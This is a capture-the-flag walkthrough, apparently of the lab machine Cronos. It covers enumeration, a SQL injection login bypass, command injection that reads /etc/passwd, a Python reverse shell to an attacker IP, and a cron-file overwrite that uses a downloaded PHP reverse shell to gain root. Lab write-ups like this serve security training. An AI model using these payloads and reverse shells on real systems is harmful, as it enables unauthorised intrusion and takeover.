Enumeration
Initial Port Scan
We begin with Nmap scan to identify open ports and running services:
nmap -v -A -p- -oN nmap.txt 10.10.10.13Results:
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 18b973826f26c7788f1b3988d802cee8 (RSA)
| 256 1ae606a6050bbb4192b028bf7fe5963b (ECDSA)
|_ 256 1a0ee7ba00cc020104cda3a93f5e2220 (ED25519)
53/tcp open domain ISC BIND 9.10.3-P4 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.10.3-P4-Ubuntu
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.18 (Ubuntu)Key Findings:
- SSH (Port 22): OpenSSH 7.2p2 - Standard SSH service
- DNS (Port 53): ISC BIND 9.10.3-P4 - DNS server indicates this might be a domain controller
- HTTP (Port 80): Apache 2.4.18 - Web server showing default Ubuntu page
DNS Enumeration
Since a DNS server is running, we investigate for domain information using reverse DNS lookups:
dig -x 10.10.10.13 @10.10.10.13Output:
;; ANSWER SECTION:
13.10.10.10.in-addr.arpa. 604800 IN PTR ns1.cronos.htb.
;; AUTHORITY SECTION:
10.10.10.in-addr.arpa. 604800 IN NS ns1.cronos.htb.Key Findings:
- Domain discovered:
cronos.htb - Name server:
ns1.cronos.htb - The target appears to be hosting the
cronos.htbdomain
Web Application Analysis
Initial Reconnaissance
First, we add the discovered domain to our hosts file for proper resolution:
echo "10.10.10.13 cronos.htb" | sudo tee -a /etc/hostsNavigating to http://cronos.htb/ reveals the main website:
The site appears to be a standard corporate webpage with no immediately obvious attack vectors.
Subdomain Discovery
We use Gobuster to enumerate potential subdomains:
gobuster vhost \
-w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt \
-u "http://cronos.htb" \
-t 20 \
--append-domainResults:
Found: admin.cronos.htb Status: 200 [Size: 1547]Critical Finding: An admin subdomain exists, which often contains administrative interfaces.
Add the subdomain to our hosts file:
echo "10.10.10.13 admin.cronos.htb" | sudo tee -a /etc/hostsInitial Access
Admin Panel Discovery
Accessing http://admin.cronos.htb/ reveals a login form:

SQL Injection Authentication Bypass
Testing for SQL injection vulnerabilities using a basic payload:
Payload: admin' OR '1'='1'; -- -
This classic SQL injection payload successfully bypasses the authentication mechanism, granting access to a welcome page:

Command Injection Vulnerability
This page contains a network diagnostic tool that allows users to ping or traceroute IP addresses:

Testing for command injection by appending additional commands:
Test Payload: 127.0.0.1;id
Result:
uid=33(www-data) gid=33(www-data) groups=33(www-data)The application is vulnerable to command injection, executing arbitrary commands with www-data privileges.
System Reconnaissance via Command Injection
Gathering system information through the command injection vulnerability:
Payload: 127.0.0.1;cat /etc/passwd | grep /bin/bash
Result:
root:x:0:0:root:/root:/bin/bash
www-data:x:33:33:www-data:/var/www:/bin/bash
noulis:x:1000:1000:Noulis Panoulis,,,:/home/noulis:/bin/bashKey Findings:
- User accounts:
root,www-data,noulis - Regular user
noulislikely contains the user flag
Reverse Shell Establishment
To establish a more stable shell, we use a Python reverse shell payload:
Set up listener on attacking machine:
bashnc -lvp 4444Execute reverse shell via command injection:
bash127.0.0.1;python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.10",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
Result: Successfully obtained a shell as www-data
User Flag Acquisition
The user flag is located in the home directory of user noulis:
cat /home/noulis/user.txtPrivilege Escalation
Cron Job Analysis
Investigating system cron jobs for potential privilege escalation vectors:
cat /etc/crontabOutput:
* * * * * root php /var/www/laravel/artisan schedule:run >> /dev/null 2>&1Critical Finding: A cron job runs every minute as root, executing /var/www/laravel/artisan
File Permissions Assessment
Checking permissions on the cron job target file:
ls -la /var/www/laravel/artisan
-rwxr-xr-x 1 www-data www-data 1646 Apr 9 2017 /var/www/laravel/artisanResult: The file is world-writable, allowing us to modify it for privilege escalation.
Privilege Escalation Execution
Download the PentestMonkey PHP reverse shell:
First, download the PentestMonkey PHP reverse shell to your attacking machine:
bashwget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.phpConfigure the reverse shell:
Edit the downloaded file to set your attacking machine's IP and desired port:
bash# Edit the following lines in php-reverse-shell.php $ip = '10.10.14.10'; // CHANGE THIS $port = 5555; // CHANGE THISSet up HTTP server to serve the reverse shell:
bashpython3 -m http.server 1337Download the reverse shell on the target machine:
Using the command
wgetto download the reverse shell to the target machine:bashcd /tmp wget http://10.10.14.10:1337/php-reverse-shell.phpReplace the
/var/www/laravel/artisanfile with the reverse shell:bashmv /tmp/php-reverse-shell.php /var/www/laravel/artisanSet up reverse shell listener:
bashnc -lvp 5555Wait for the cron job to execute (up to 60 seconds)
Result: Successfully obtained root shell
bash$ id uid=0(root) gid=0(root) groups=0(root)
Root Flag Acquisition
The root flag is located in the root directory:
cat /root/root.txt